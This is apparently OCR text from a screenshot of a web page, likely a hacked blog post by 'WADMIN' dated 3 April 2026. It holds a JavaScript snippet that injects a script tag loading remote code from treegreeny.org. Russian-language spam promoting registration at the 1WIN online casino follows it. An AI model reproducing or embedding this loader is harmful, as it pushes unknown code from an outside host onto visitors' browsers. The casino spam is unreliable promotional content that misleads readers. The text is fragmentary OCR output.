
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
1WIN LOGIN 964
1WIN LOGIN 964
ЗАРЕГИСТРИРУЙТЕСЬ В
КАЗИНО 1WIN, ИГРАЙТЕ
ОНЛАЙН И ВЫИГРЫВАЙТЕ
WADMIN WADMIN | 3 APRILE 2026